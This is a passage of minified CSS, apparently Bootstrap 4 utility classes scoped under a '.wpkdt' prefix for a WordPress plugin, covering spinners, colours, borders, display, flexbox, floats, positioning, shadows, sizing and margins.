spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;transform:none}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;transform:none}}.wpkdt .spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.wpkdt .spinner-grow-sm{width:1rem;height:1rem}.wpkdt .align-baseline{vertical-align:baseline!important}.wpkdt .align-top{vertical-align:top!important}.wpkdt .align-middle{vertical-align:middle!important}.wpkdt .align-bottom{vertical-align:bottom!important}.wpkdt .align-text-bottom{vertical-align:text-bottom!important}.wpkdt .align-text-top{vertical-align:text-top!important}.wpkdt .bg-primary{background-color:#007bff!important}.wpkdt a.bg-primary:focus,.wpkdt a.bg-primary:hover,.wpkdt button.bg-primary:focus,.wpkdt button.bg-primary:hover{background-color:#0062cc!important}.wpkdt .bg-secondary{background-color:#6c757d!important}.wpkdt a.bg-secondary:focus,.wpkdt a.bg-secondary:hover,.wpkdt button.bg-secondary:focus,.wpkdt button.bg-secondary:hover{background-color:#545b62!important}.wpkdt .bg-success{background-color:#28a745!important}.wpkdt a.bg-success:focus,.wpkdt a.bg-success:hover,.wpkdt button.bg-success:focus,.wpkdt button.bg-success:hover{background-color:#1e7e34!important}.wpkdt .bg-info{background-color:#17a2b8!important}.wpkdt a.bg-info:focus,.wpkdt a.bg-info:hover,.wpkdt button.bg-info:focus,.wpkdt button.bg-info:hover{background-color:#117a8b!important}.wpkdt .bg-warning{background-color:#ffc107!important}.wpkdt a.bg-warning:focus,.wpkdt a.bg-warning:hover,.wpkdt button.bg-warning:focus,.wpkdt button.bg-warning:hover{background-color:#d39e00!important}.wpkdt .bg-danger{background-color:#dc3545!important}.wpkdt a.bg-danger:focus,.wpkdt a.bg-danger:hover,.wpkdt button.bg-danger:focus,.wpkdt button.bg-danger:hover{background-color:#bd2130!important}.wpkdt .bg-light{background-color:#f5f5f5!important}.wpkdt a.bg-light:focus,.wpkdt a.bg-light:hover,.wpkdt button.bg-light:focus,.wpkdt button.bg-light:hover{background-color:#dbdbdb!important}.wpkdt .bg-dark{background-color:#363636!important}.wpkdt a.bg-dark:focus,.wpkdt a.bg-dark:hover,.wpkdt button.bg-dark:focus,.wpkdt button.bg-dark:hover{background-color:#1c1c1c!important}.wpkdt .bg-white{background-color:#fff!important}.wpkdt .bg-transparent{background-color:transparent!important}.wpkdt .border{border:1px solid #dee2e6!important}.wpkdt .border-top{border-top:1px solid #dee2e6!important}.wpkdt .border-right{border-right:1px solid #dee2e6!important}.wpkdt .border-bottom{border-bottom:1px solid #dee2e6!important}.wpkdt .border-left{border-left:1px solid #dee2e6!important}.wpkdt .border-0{border:0!important}.wpkdt .border-top-0{border-top:0!important}.wpkdt .border-right-0{border-right:0!important}.wpkdt .border-bottom-0{border-bottom:0!important}.wpkdt .border-left-0{border-left:0!important}.wpkdt .border-primary{border-color:#007bff!important}.wpkdt .border-secondary{border-color:#6c757d!important}.wpkdt .border-success{border-color:#28a745!important}.wpkdt .border-info{border-color:#17a2b8!important}.wpkdt .border-warning{border-color:#ffc107!important}.wpkdt .border-danger{border-color:#dc3545!important}.wpkdt .border-light{border-color:#f5f5f5!important}.wpkdt .border-dark{border-color:#363636!important}.wpkdt .border-white{border-color:#fff!important}.wpkdt .rounded-sm{border-radius:.2rem!important}.wpkdt .rounded{border-radius:.25rem!important}.wpkdt .rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.wpkdt .rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.wpkdt .rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.wpkdt .rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.wpkdt .rounded-lg{border-radius:.3rem!important}.wpkdt .rounded-circle{border-radius:50%!important}.wpkdt .rounded-pill{border-radius:50rem!important}.wpkdt .rounded-0{border-radius:0!important}.wpkdt .clearfix:after{display:block;clear:both;content:""}.wpkdt .d-none{display:none!important}.wpkdt .d-inline{display:inline!important}.wpkdt .d-inline-block{display:inline-block!important}.wpkdt .d-block{display:block!important}.wpkdt .d-table{display:table!important}.wpkdt .d-table-row{display:table-row!important}.wpkdt .d-table-cell{display:table-cell!important}.wpkdt .d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.wpkdt .d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.wpkdt .d-sm-none{display:none!important}.wpkdt .d-sm-inline{display:inline!important}.wpkdt .d-sm-inline-block{display:inline-block!important}.wpkdt .d-sm-block{display:block!important}.wpkdt .d-sm-table{display:table!important}.wpkdt .d-sm-table-row{display:table-row!important}.wpkdt .d-sm-table-cell{display:table-cell!important}.wpkdt .d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.wpkdt .d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.wpkdt .d-md-none{display:none!important}.wpkdt .d-md-inline{display:inline!important}.wpkdt .d-md-inline-block{display:inline-block!important}.wpkdt .d-md-block{display:block!important}.wpkdt .d-md-table{display:table!important}.wpkdt .d-md-table-row{display:table-row!important}.wpkdt .d-md-table-cell{display:table-cell!important}.wpkdt .d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.wpkdt .d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.wpkdt .d-lg-none{display:none!important}.wpkdt .d-lg-inline{display:inline!important}.wpkdt .d-lg-inline-block{display:inline-block!important}.wpkdt .d-lg-block{display:block!important}.wpkdt .d-lg-table{display:table!important}.wpkdt .d-lg-table-row{display:table-row!important}.wpkdt .d-lg-table-cell{display:table-cell!important}.wpkdt .d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.wpkdt .d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.wpkdt .d-xl-none{display:none!important}.wpkdt .d-xl-inline{display:inline!important}.wpkdt .d-xl-inline-block{display:inline-block!important}.wpkdt .d-xl-block{display:block!important}.wpkdt .d-xl-table{display:table!important}.wpkdt .d-xl-table-row{display:table-row!important}.wpkdt .d-xl-table-cell{display:table-cell!important}.wpkdt .d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.wpkdt .d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.wpkdt .d-print-none{display:none!important}.wpkdt .d-print-inline{display:inline!important}.wpkdt .d-print-inline-block{display:inline-block!important}.wpkdt .d-print-block{display:block!important}.wpkdt .d-print-table{display:table!important}.wpkdt .d-print-table-row{display:table-row!important}.wpkdt .d-print-table-cell{display:table-cell!important}.wpkdt .d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.wpkdt .d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.wpkdt .embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.wpkdt .embed-responsive:before{display:block;content:""}.wpkdt .embed-responsive .embed-responsive-item,.wpkdt .embed-responsive embed,.wpkdt .embed-responsive iframe,.wpkdt .embed-responsive object,.wpkdt .embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.wpkdt .embed-responsive-21by9:before{padding-top:42.85714%}.wpkdt .embed-responsive-16by9:before{padding-top:56.25%}.wpkdt .embed-responsive-4by3:before{padding-top:75%}.wpkdt .embed-responsive-1by1:before{padding-top:100%}.wpkdt .flex-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.wpkdt .flex-column,.wpkdt .flex-row{-webkit-box-direction:normal!important}.wpkdt .flex-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.wpkdt .flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.wpkdt .flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.wpkdt .flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.wpkdt .flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.wpkdt .flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.wpkdt .flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.wpkdt .flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.wpkdt .flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.wpkdt .flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.wpkdt .flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.wpkdt .justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.wpkdt .justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.wpkdt .justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.wpkdt .justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.wpkdt .justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.wpkdt .align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.wpkdt .align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.wpkdt .align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.wpkdt .align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.wpkdt .align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.wpkdt .align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.wpkdt .align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.wpkdt .align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.wpkdt .align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.wpkdt .align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.wpkdt .align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.wpkdt .align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.wpkdt .align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.wpkdt .align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.wpkdt .align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.wpkdt .align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.wpkdt .align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.wpkdt .flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.wpkdt .flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.wpkdt .flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.wpkdt .flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.wpkdt .flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.wpkdt .flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.wpkdt .flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.wpkdt .flex-sm-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.wpkdt .flex-sm-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.wpkdt .flex-sm-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.wpkdt .flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.wpkdt .flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.wpkdt .justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.wpkdt .justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.wpkdt .justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.wpkdt .justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.wpkdt .justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.wpkdt .align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.wpkdt .align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.wpkdt .align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.wpkdt .align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.wpkdt .align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.wpkdt .align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.wpkdt .align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.wpkdt .align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.wpkdt .align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.wpkdt .align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.wpkdt .align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.wpkdt .align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.wpkdt .align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.wpkdt .align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.wpkdt .align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.wpkdt .align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.wpkdt .align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.wpkdt .flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.wpkdt .flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.wpkdt .flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.wpkdt .flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.wpkdt .flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.wpkdt .flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.wpkdt .flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.wpkdt .flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.wpkdt .flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.wpkdt .flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.wpkdt .flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.wpkdt .flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.wpkdt .justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.wpkdt .justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.wpkdt .justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.wpkdt .justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.wpkdt .justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.wpkdt .align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.wpkdt .align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.wpkdt .align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.wpkdt .align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.wpkdt .align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.wpkdt .align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.wpkdt .align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.wpkdt .align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.wpkdt .align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.wpkdt .align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.wpkdt .align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.wpkdt .align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.wpkdt .align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.wpkdt .align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.wpkdt .align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.wpkdt .align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.wpkdt .align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.wpkdt .flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.wpkdt .flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.wpkdt .flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.wpkdt .flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.wpkdt .flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.wpkdt .flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.wpkdt .flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.wpkdt .flex-lg-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.wpkdt .flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.wpkdt .flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.wpkdt .flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.wpkdt .flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.wpkdt .justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.wpkdt .justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.wpkdt .justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.wpkdt .justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.wpkdt .justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.wpkdt .align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.wpkdt .align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.wpkdt .align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.wpkdt .align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.wpkdt .align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.wpkdt .align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.wpkdt .align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.wpkdt .align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.wpkdt .align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.wpkdt .align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.wpkdt .align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.wpkdt .align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.wpkdt .align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.wpkdt .align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.wpkdt .align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.wpkdt .align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.wpkdt .align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.wpkdt .flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.wpkdt .flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.wpkdt .flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.wpkdt .flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.wpkdt .flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.wpkdt .flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.wpkdt .flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.wpkdt .flex-xl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.wpkdt .flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.wpkdt .flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.wpkdt .flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.wpkdt .flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.wpkdt .justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.wpkdt .justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.wpkdt .justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.wpkdt .justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.wpkdt .justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.wpkdt .align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.wpkdt .align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.wpkdt .align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.wpkdt .align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.wpkdt .align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.wpkdt .align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.wpkdt .align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.wpkdt .align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.wpkdt .align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.wpkdt .align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.wpkdt .align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.wpkdt .align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.wpkdt .align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.wpkdt .align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.wpkdt .align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.wpkdt .align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.wpkdt .align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.wpkdt .float-left{float:left!important}.wpkdt .float-right{float:right!important}.wpkdt .float-none{float:none!important}@media (min-width:576px){.wpkdt .float-sm-left{float:left!important}.wpkdt .float-sm-right{float:right!important}.wpkdt .float-sm-none{float:none!important}}@media (min-width:768px){.wpkdt .float-md-left{float:left!important}.wpkdt .float-md-right{float:right!important}.wpkdt .float-md-none{float:none!important}}@media (min-width:992px){.wpkdt .float-lg-left{float:left!important}.wpkdt .float-lg-right{float:right!important}.wpkdt .float-lg-none{float:none!important}}@media (min-width:1200px){.wpkdt .float-xl-left{float:left!important}.wpkdt .float-xl-right{float:right!important}.wpkdt .float-xl-none{float:none!important}}.wpkdt .user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;-ms-user-select:all!important;user-select:all!important}.wpkdt .user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.wpkdt .user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.wpkdt .overflow-auto{overflow:auto!important}.wpkdt .overflow-hidden{overflow:hidden!important}.wpkdt .position-static{position:static!important}.wpkdt .position-relative{position:relative!important}.wpkdt .position-absolute{position:absolute!important}.wpkdt .position-fixed{position:fixed!important}.wpkdt .position-sticky{position:-webkit-sticky!important;position:sticky!important}.wpkdt .fixed-top{top:0}.wpkdt .fixed-bottom,.wpkdt .fixed-top{position:fixed;right:0;left:0;z-index:1030}.wpkdt .fixed-bottom{bottom:0}@supports ((position:-webkit-sticky) or (position:sticky)){.wpkdt .sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.wpkdt .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.wpkdt .sr-only-focusable:active,.wpkdt .sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.wpkdt .shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(10,10,10,.075)!important;box-shadow:0 .125rem .25rem rgba(10,10,10,.075)!important}.wpkdt .shadow{-webkit-box-shadow:0 .5rem 1rem rgba(10,10,10,.15)!important;box-shadow:0 .5rem 1rem rgba(10,10,10,.15)!important}.wpkdt .shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(10,10,10,.175)!important;box-shadow:0 1rem 3rem rgba(10,10,10,.175)!important}.wpkdt .shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.wpkdt .w-25{width:25%!important}.wpkdt .w-50{width:50%!important}.wpkdt .w-75{width:75%!important}.wpkdt .w-100{width:100%!important}.wpkdt .w-auto{width:auto!important}.wpkdt .h-25{height:25%!important}.wpkdt .h-50{height:50%!important}.wpkdt .h-75{height:75%!important}.wpkdt .h-100{height:100%!important}.wpkdt .h-auto{height:auto!important}.wpkdt .mw-100{max-width:100%!important}.wpkdt .mh-100{max-height:100%!important}.wpkdt .min-vw-100{min-width:100vw!important}.wpkdt .min-vh-100{min-height:100vh!important}.wpkdt .vw-100{width:100vw!important}.wpkdt .vh-100{height:100vh!important}.wpkdt .m-0{margin:0!important}.wpkdt .mt-0,.wpkdt .my-0{margin-top:0!important}.wpkdt .mr-0,.wpkdt .mx-0{margin-right:0!important}.wpkdt .mb-0,.wpkdt .my-0{margin-bottom:0!important}.wpkdt .ml-0,.wpkdt .mx-0{margin-left:0!important}.wpkdt .m-1{margin:.25rem!important}.wpkdt .mt-1,.wpkdt .my-1{margin-top:.25rem!important}.wpkdt .mr-1,.wpkdt .mx-1{margin-right:.25rem!important}.wpkdt .mb-1,.wpkdt .my-1{margin-bottom:.25rem!important}.wpkdt .ml-1,.wpkdt .mx-1{margin-left:.25rem!important}.wpkdt .m-2{margin:.5rem!important}.wpkdt .mt-2,.wpkdt .my-2{margin-top:.5rem!important}.wpkdt .mr-2,.wpkdt .mx-2{margin-right:.5rem!important}.wpkdt .mb-2,.wpkdt .my-2{margin-bottom:.5rem!important}.wpkdt .ml-2,.wpkdt .mx-2{margin-left:.5rem!important}.wpkdt .m-3{margin:1rem!important}.wpkdt .mt-3,.wpkdt .my-3{margin-top:1rem!important}.wpkdt .mr-3,.wpkdt .mx-3{margin-right:1rem!important}.wpkdt .mb-3,.wpkdt .my-3{margin-bottom:1rem!important}.wpkdt .ml-3,.wpkdt 